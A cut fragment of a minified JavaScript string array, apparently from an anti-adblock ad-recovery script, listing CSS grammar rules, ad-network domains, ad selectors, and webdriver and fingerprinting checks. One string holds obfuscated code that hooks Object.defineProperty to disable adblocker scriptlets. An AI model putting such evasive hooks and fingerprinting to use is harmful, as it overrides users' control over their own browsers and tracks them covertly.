)","dump","MessageEvent_data","privacymanager.io","toJSON","__$webdriverAsyncExecutor","Operator","https://html-load.cc","stats.wp.com","auto|none|enabled|disabled","fonts.googleapis.com","responseText","createContextualFragment","139341","AS-ENCODED-VAL","<'inset-block-start'>","inventories","svh","HTMLTableCaptionElement","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","` should contain a prelude","( [<mf-plain>|<mf-boolean>|<mf-range>] )","document.documentElement.getAttributeNames is not a function","base","jsHeapSizeLimit","ads","<custom-ident>|<string>","invalid protect-id key: ","<length-percentage>{1,2}","Element_setHTMLUnsafe","done","PerformanceResourceTiming_transferSize","UnicodeRange","pbstck.com","checkStructure","polarbyte.com","[none|<keyframes-name>]#","<simple-selector>#",".set","html","getGPPData",'" is expected',"normal|always","isVisibleNode","nextUntil","HTMLFormElement_target","dvw","translate( <length-percentage> , <length-percentage>? )","24ywIolX","adjust.com","Function.prototype.bind is undefined","none|<single-transition-property>#","Element_querySelector","linear|<cubic-bezier-timing-function>|<step-timing-function>","idRegex","[csstree-match] BREAK after ","<absolute-size>|<relative-size>|<length-percentage>","https://t.html-load.com","a-mx.com","visibility","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","errorTrace signal unexpected behaviour","data-sdk","file","ops","9363255XPFihB","yandex.com","renderer","adChoice","Condition","gpt_","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","normal|italic|oblique <angle>?","cssRules","pb_","walk","<geometry-box>#","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","; SameSite=Lax","<length>{1,2}","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","givt_detected","HTMLAnchorElement_port","https://consent.halifaxcourier.co.uk","cdn.optimizely.com","gpt-adingo","https://consent.newcastleworld.com","content-security-policy","el.quizlet.com","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","ad_unit_path","include","isBalanceEdge","-apple-system|BlinkMacSystemFont","currentScript","window.top._df.t","?as-revalidator=","type","yieldlove.com","[AdBlockDetector] page unloaded while checking request block. ",'"],[class*="',"cqw","safe","navigator.webdriver is undefined","filter, pointer-events","<calc-product> [['+'|'-'] <calc-product>]*","prependData","XMLHttpRequest_response","<keyframes-name>","destroySlots","as_version","ignoreInvalidMapping","[<length>{2,3}&&<color>?]","_version","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","_asClickListeners","perspective( [<length [0,∞]>|none] )","none|<track-list>|<auto-track-list>","char must be length 1","anymind360.com","prevUntil","<bg-size>#","webGL","viously.com","padding-box|content-box","context","clip-path","<integer>|auto","adroll.com","':' [before|after|first-line|first-letter]","stylesheetUrlsToLoadBeforeHooking","_ignoreInvalidMapping","view( [<axis>||<'view-timeline-inset'>]? )","path","return this","MSG_SYN","orientation","none|auto|textfield|menulist-button|<compat-auto>","cap","EventTarget_removeEventListener","$1   ","slimerjs","ACK_VISIBLE","sandbox","vendor","string-token","name","*[id]","as_window_id","<time>#","banner-ad","navigator.permissions.query is not a function","Rule","findAllFragments","amazon-adsystem.com","content|fixed","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","[shorter|longer|increasing|decreasing] hue","always|[anchors-valid||anchors-visible||no-overflow]","<number [1,∞]>","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","<track-size>+","/translator","separate|collapse|auto","data-owner","<page-margin-box-type> '{' <declaration-list> '}'","trys","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","<'max-block-size'>",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"#adshield","js-tag.zemanta.com","Number of function is expected","Unknown field `","Group","adfarm1.adition.com","rex","none|<offset-path>||<coord-box>","not",'link[rel="stylesheet"][href*="',"appsflyer.com","isInRootIframe","invalid protect-id length: ","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","[<line-names>? <track-size>]+ <line-names>?","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","fastclick.net","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","(E2) Invalid protect url: ","a24xZWhvNmZqYnI0MHB4YzlpMnE=","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","fundingchoicesmessages.google.com","CefSharp","mimeTypesConsistent","<html","\n  syntax: ","comment-token","SharedStorageWorklet","__selenium_evaluate","cmVzZXJ2ZWQxSW5wdXQ=","this.postMessage(...arguments)","[proportional-nums|tabular-nums]","consumeNumber","https://ads.yieldmo.com/exchange/prebid","Mesa OffScreen","randomize","; Priority=High","teads.tv","_skipValidation","readable","DocumentFragment_getElementById","mixed|upright|sideways","Expect a keyword","() => version","removeEventListener","scribd.com","computeSourceURL","<length-percentage>|<flex>|min-content|max-content|auto","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","the-ozone-project.com","edinburghnews.scotsman.com","getDomId","create","microad.net","block|inline|x|y","cancelIdleCallback","<complex-selector-list>","<url> <decibel>?|none","defer","hbwrapper.com","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","urlFilter","exportSnapshot","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","auto|<anchor-name>","https://consent.cesoirtv.com","blob:","url","<number [0,1]>","img_dggnaogcyx5g7dge2a9x2g7yda9d","preventDefault","argument name is invalid","postmedia.solutions.cdn.optable.co","none|auto","HTMLIFrameElement_contentDocument","navigator.appVersion is undefined","liadm.com","safari","gpt-adsinteractive","N/A","requestAnimationFrame","svw","warn","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","BatteryManager","dbm_d","khz","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","themoneytizer.com","HTMLAnchorElement_hash","SYN","active","gpt-highfivve","isDelim","fetch: ","Semicolon or block is expected","firefox",".end","as_parent","document","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","not <media-in-parens>","<wq-name>","getSlotElementId","appier.net","smartadserver.com","<line-width>","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","cmVzZXJ2ZWQx","__as_xhr_processed","true","HTMLTableElement","parseContext","safeframe.googlesyndication.com","max-age","prepend","https://cdn.privacy-mgmt.com","tcloaded","bidsBackHandler","boundingClientRect","<shape>|auto","<font-stretch-absolute>{1,2}","genieesspv.jp","checkPropertyName","performance","elapsed_time_ms","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","<url>|none","MessageEvent_origin","<position>#","auto|loose|normal|strict|anywhere","reserved2Output","distinctiveProps","` structure definition","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","<style-condition>|<style-feature>","_ads","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","noktacom.rtb.monetixads.com","rng","abgroup","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","script",", scrollX: ","Not a Declaration node","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","!important","opts",'<div class="CAN_content">',"marker-start","publisher","__tcfapi","History","<percentage>|<length>|<number>","<'border-top-color'>","compareByGeneratedPositionsInflated","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","https://consent.sussexexpress.co.uk","decodeValues","springserve.com","skip-node"," requestBids.before hook: ","useragent","mask","MatchOnceBuffer","SupportsDeclaration","; Priority=Medium","https://hbopenbid.pubmatic.com/translator","1.9.1","https://fb.content-loader.com","Hyphen minus","idx","object","fromSourceMap","leboncoin.fr","__webdriver_unwrapped","symbol","directives","decorate","AtruleDescriptor","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","country","Unknown feature ","property","blockIVT","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","skip","onmozfullscreenchange","_last",'Identifier "',"__fpjs_d_m","style","Identifier or asterisk is expected","<type-selector>|<subclass-selector>","<'top'>","protectUrlContext","selector( <complex-selector> )","method","sent","__hooked_preframe","<font-stretch-absolute>","appendScriptElementAsync","step-start|step-end|steps( <integer> [, <step-position>]? )","SVGElement","svmax","Blocked slot define: [","slotElementId","onclick","navigator.productSub is undefined","pos","<box>#","setInterval","isEncodedUrl","fXFCPHpgUFpbWUg6MHNqdmFPcA==","sn_ad_label_","logs-partners.coupang.com","getFirstListNode","asin( <calc-sum> )","consumeUntilBalanceEnd","ads.blogherads.com","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","start|center|end|justify","cssWideKeywords","cWJ1dw==","[lining-nums|oldstyle-nums]","Identifier, string or comma is expected","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","beforeunload","<'column-width'>||<'column-count'>","$cdc_asdjflasutopfhvcZLmcfl_","timesofindia.indiatimes.com","SIMID:","splice","as_","<single-animation-direction>#","contain|none|auto","option sameSite is invalid","AttributeSelector","toLog","scroll-position|contents|<custom-ident>","dable-tdn","<'flex-shrink'>","escape","[object Reflect]","duration","start prebid request bidsBackHandler for ","<single-animation-timeline>#","<ident-token> : <declaration-value>? ['!' important]?","Declaration","/recaptcha/api2/aframe","scanString","Wrong value `","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","getNode","agrvt.com","function-token","mustIncludeStrings","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","medium","auto|<length>","Notification","adtrafficquality.google","webkitMediaStream","/gpt/setup","adunit","gpt_requested_time","addConnectionHandler","sepia( <number-percentage> )","CDC","contents|none","rtt","preload","coachjs","tcString","none|all","'>'|'+'|'~'|['|' '|']","auto|smooth","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","<bg-clip>#","( <style-condition> )|( <style-feature> )|<general-enclosed>","Missed `structure` field in `","rad","/sodar/sodar2","nthChildOf","si.com","isActive","EOF-token","HTMLElement","hookWindowProperty Error: ","onClickAutoRecovery","_selenium","gpt_slot_rendered_time","adthrive.com","PseudoElementSelector","valueOf","baseUrl","1974464mgAXzA","layer( <layer-name> )","webdriverio","push","Terminate - non-adblock","intersectionRatio","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","drop-shadow( <length>{2,3} <color>? )","whale","href","auto|<length-percentage>","block","__driver_evaluate","_file","permutive.com","remove","targeting","Identifier","shouldUseOrigin","appendChild","meta",'"inventories"',"computed","quizlet.com","detect","POST","path( [<fill-rule> ,]? <string> )","event_sample_ratio","Brackets","none|forwards|backwards|both","smsonline.cloud","allowRunInIframe","https://qa.html-load.com","do69ll745l27z.cloudfront.net","lvw","content|<'width'>","features","credentials","Selector is expected","; Secure","child|young|old","a-mo.net","prev_iu_szs","<'top'>{1,2}","PerformanceEntry_name","Too many hex digits","reserved2Input","getElementById","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","Advertisement","text-ad","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","uidapi.com","document_getElementById","586iGNKYh","as-click-message-handler-added","ar-yahoo-v1","[block|inline|x|y]#","tel:","source","https://s.html-load.com","skewY( [<angle>|<zero>] )","Window_setInterval","Unknown type: ","selectorText","protectHtml","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#",".setPAAPIConfigForGPT","none|<length>","https://exchange.kueezrtb.com/prebid/multi/","buildID","getDetections","em1wYw==","cursor","[first|last]? baseline","[clip|ellipsis|<string>]{1,2}","Css","<time>|<percentage>","gpt-nextmillenium","jump-start|jump-end|jump-none|jump-both|start|end","<grid-line>","geoedge.be","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","nn_","[common-ligatures|no-common-ligatures]","auto|touch","rotateX( [<angle>|<zero>] )","HTMLMetaElement","baseline|sub|super|<svg-length>","XMLHttpRequest_responseType","FeatureFunction","Active auto recovery: index ","HTML","lijit.com","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","matches",", scrollY: ","adthrive","w2g","<media-not>|<media-and>|<media-in-parens>","ADM (","auto|after","loc","podname.com","campaignId","HTMLMetaElement_content","/cgi-bin/PelicanC.dll","aXJycg==","nextCharCode","1rx.io","inventoryId","toStringTag","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","__proto__","insertAdjacentElement","symplr","extra",".source","gw.geoedge.be","<font-weight-absolute>{1,2}","script:"," node type","publift","mimeTypes","<line-width>||<line-style>||<color>","urlGenerate","decodeId","data-ad-width","__replaced","none|manual|auto","airtory.com","doubleverify.com","auth","toArray","isBrave","<keyframe-selector># { <declaration-list> }","memory","Forward report url to engineers","none|proximity|mandatory","slot","ad-score.com","[<'view-timeline-name'> <'view-timeline-axis'>?]#","responseType","webkit","avplayer.com","sparteo.com","message","reportToSentry","HTMLImageElement","ids","<color>&&<color-stop-angle>?","<'border-width'>","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","https://fb.css-load.com","wrap|none","<'border-top-width'>","option encode is invalid","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","c204ZmtocndhOTR5MGV1cGoybnEx","window.top.document.domain;","light-dark( <color> , <color> )","revert","start|end|center|justify|distribute","'[' <custom-ident>* ']'","appconsent.io","JSON_stringify","Module","sdk_version","childNodes","/container.html","auto|<length>|<percentage>","responseXML","<namespace-prefix>? [<string>|<url>]","googletagmanager.com","lastIndexOf","Type","none|<custom-ident>+","shouldHookDomContentLoadedLateListeners","!term","sourcesContent","_blank","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","poster","explicit"," used broken syntax definition ","auto|<svg-length>","static|relative|absolute|sticky|fixed|-webkit-sticky","fminer","gpt-funke","https://fb2.html-load.com","naver","d15kdpgjg3unno.cloudfront.net","<grid-line> [/ <grid-line>]{0,3}","direction","Google","scrollY","noopener","kayzen.io","ZndiaA==","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","Plus sign","crwdcntrl.net","delete","getAttributeKeys","<'inset-inline-end'>","_as_prehooked_functions","video","go.affec.tv","enter","<xyz-space> [<number>|<percentage>|none]{3}",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > 